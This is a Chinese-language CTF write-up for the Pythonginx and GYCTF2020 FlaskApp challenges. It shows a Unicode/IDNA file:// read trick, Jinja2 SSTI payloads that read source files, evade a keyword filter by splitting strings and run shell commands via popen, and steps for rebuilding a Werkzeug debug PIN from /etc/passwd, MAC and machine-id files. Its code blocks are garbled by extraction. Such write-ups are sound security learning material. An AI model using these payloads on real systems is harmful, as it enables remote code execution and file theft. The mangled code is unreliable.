
然后就是找某个unicode让他规范化之前不正常但是规范化后正常。这里参考了mochu师傅的脚本:
1 2 3 4 5 6 7 8 9 10 11 12 chars = ['s' , 'u' , 'c' , 't' , 'f' ]for c in chars:for i in range (0x7f , 0x10FFFF ):try :chr (i).encode('idna' ).decode('utf-8' )if char_i == c:print ('ASCII: {} Unicode: {} Number: {}' .format (c, chr (i), i))except :pass
1 2 3 4 5 6 7 8 9 10 /etc/ nginx/etc/ nginx/conf/ nginx.conf/usr/ lib64/systemd/ system/nginx.service/usr/ lisb64/nginx/m odules/usr/ sbin/nginx/usr/ share/nginx/ html/var/ log/nginx/usr/ local/nginx/ conf/nginx.conf
因为看了其它师傅的wp就直接去访问了file://ſuctf.cc/usr/local/nginx/conf/nginx.conf(注意suctf.cc是主机名)
最后把url=file://ſuctf.cc/usr/fffffflag放进去就行
参考文章:
1 2 3 4 5 https:// blog.csdn.net/m0_46278037/ article/details/ 113881347 // xz.aliyun.com/t/ 6070 // exp10it.cn/2022/ 08 /buuctf-web-writeup-4/ //m ayi077.gitee.io/2020/ 02 /05/ SUCTF-2019 -Pythonginx/// blog.csdn.net/m0_46278037/ article/details/ 113881347
[GYCTF2020]FlaskApp 参考https://xz.aliyun.com/t/8092
提示:
<!-- PIN --->

Flask框架,实现base64的加密解密功能,分别在加密解密界面输入${7*7}:


开启了debug模式,存在部分和decode有关的源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 @app.route('/decode' ,methods=['POST' ,'GET' ] def decode ():if request.values.get('text' ) : "text" )"结果 : {0}" .format (text_decode.decode())if waf(tmp) :"no no no !!" )return redirect(url_for('decode' ))
可以看到tmp经过waf后就送给模板引擎渲染了,但waf具体是怎么个事我们不知道。可以试试把${7*7}加密后再放到decode页面解密。
触发了waf,后面尝试了{{1+1}},加密再解密回显了2,确实存在SSTI。
1 2 3 参考了一些有关SSIT的文章:// xz.aliyun.com/t/ 11090 // www.cnblogs.com/Article-kelp/ p/14797393 .html
利用文章中给的payload读源码:
1 2 3 4 5 6 7 {% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__=='catch_warnings' %} {{ c.__init__.__globals__['__builtins__' ].open('app.py' ,'r' ).read() }} {% endif %} {% endfor %}
{{config}}可以访问,直接{{config.__class__.__init__.__globals__['__builtins__'].open('app.py').read()}}也行。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 from flask import Flask, render_template_string, render_template, request, flash, redirect, url_forfrom flask_wtf import FlaskFormfrom wtforms import StringField, SubmitFieldfrom wtforms.validators import DataRequiredfrom flask_bootstrap import Bootstrapimport base64'SECRET_KEY' ] = 's_e_c_r_e_t_k_e_y' class NameForm (FlaskForm )\:'BASE64加密' , validators=[DataRequired()])'提交' )class NameForm1 (FlaskForm )\:'BASE64解密' , validators=[DataRequired()])'提交' )def waf (str "flag" , "os" , "system" , "popen" , "import" , "eval" , "chr" , "request" , "subprocess" , "commands" , "socket" , "hex" , "base64" , "*" , "?" ]for x in black_list\:if x in str .lower()\:return 1 @app.route('/hint' , methods=['GET' ] def hint ()\:"失败乃成功之母!!" return render_template("hint.html" , txt=txt)@app.route('/' , methods=['POST' , 'GET' ] def encode ()\:if request.values.get('text' )\:"text" )"结果 \:{0}" .format (str (text_decode.decode()))return redirect(url_for('encode' ))else \:"" return render_template("index.html" , form=form, method="加密" , img="flask.png" )@app.route('/decode' , methods=['POST' , 'GET' ] def decode ()\:if request.values.get('text' )\:"text" )"结果 : {0}" .format (text_decode.decode())if waf(tmp)\:"no no no !!" )return redirect(url_for('decode' ))return redirect(url_for('decode' ))else \:"" return render_template("index.html" , form=form, method="解密" , img="flask1.png" )@app.route('/<name>' , methods=['GET' ] def not_found (name )\:return render_template("404.html" , name=name)if __name__ == '__main__' \:"0.0.0.0" , port=5000 , debug=True )

可以看到过滤了os,eval,popen。使用字符串拼接绕过就行:
{{config.__class__.__init__.__globals__['o'+'s'].listdir('/')}}
{{config.__class__.__init__.__globals__['__builtins__'].open('/this_is_the_fl'+'ag.txt').read()}}
其实.方法完全可以通过[]替换,所以payload也能换成:
{{config['__class__']['__init__']['__glo'+'bals__']['__builtins__']['e'+'val']("__im"+"port__('o'+'s').po"+"pen('cat /this_is_the_fl'+'ag.txt').read()")}}
第二种方法就是用他提示的PIN去解题(https://xz.aliyun.com/t/8092):
Flask 如果在生产环境中开启 debug 模式,就会产生一个交互的 shell ,可以执行自定义的 python 代码。在较旧版本中是不用输入 PIN 码就可以执行代码,在新版本中需要输入一个 PIN 码。
如果要构造PIN码,我们需要知道下面这些信息:
1 2 3 4 5 6 7 8 9 10 11 12 1 .username可以从 /etc/ passwd 中读取。2 .modname 一般默认flask.app3 .getattr(app, '__name__' , getattr(app.__class__, '__name__' ))一般默认为 Flask4 .flask下app.py的绝对路径。通过报错信息得到。5 .str(uuid.getnode()) MAC地址 读取这两个地址:/sys/ class /net/ eth0/address 或者 / sys/class/ net/ens33/ address6 .最后一个就是机器的id。 对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/m achine-id或/proc/ sys/kernel/ random/boot_i,有的系统没有这两个文件,windows的id获取跟linux也不同。/proc/ self/cgroup
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #因为我们知道要读的文件是什么,直接用open就行1 .for x in ().__class__.__base__.__subclasses__() %}if "warning" in x.__name__ %}'__builtins__' ].open('/etc/passwd' ).read () }}2 .flask.app3 .Flask4 ./usr/ local/lib/ python3.7 /site-packages/ flask/app.py5 . 3 a:0 d:25 :ad:23 :12 #读/sys/ class /net/ eth0/address就行,然后int ("3a0d25ad2312" ,16 )转换成10 进制:63828141089554 6 .for x in ().__class__.__base__.__subclasses__() %}if "warning" in x.__name__ %}'__builtins__' 